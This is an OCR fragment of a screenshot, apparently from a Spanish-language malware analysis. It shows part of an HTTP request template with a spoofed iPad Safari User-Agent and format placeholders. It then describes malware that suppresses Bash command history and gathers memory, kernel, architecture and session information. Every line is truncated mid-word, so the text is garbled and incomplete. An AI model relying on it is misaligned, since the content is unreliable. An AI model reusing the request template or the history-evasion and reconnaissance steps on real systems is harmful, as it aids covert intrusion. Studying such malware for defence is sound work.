
%2D%%6E HTTP/1.1
Host: %s
User-Agent: Mozilla/5.0 (iPad; CPU O
AppleWebKit/536.26(KHTML, like 
Mobile/10A5355d Safari/8536.25
Content-Type: application/x-www-form
Content-Length: %d
Connection: close
Llama la atención también el valor de 
manera que cada vez que llama a Bash, d
de comandos ejecutados en el fichero .
el número de comandos ejecutados
memoria, mira info del kernel y la arqu
tienen una sesión abierta en el sistema, 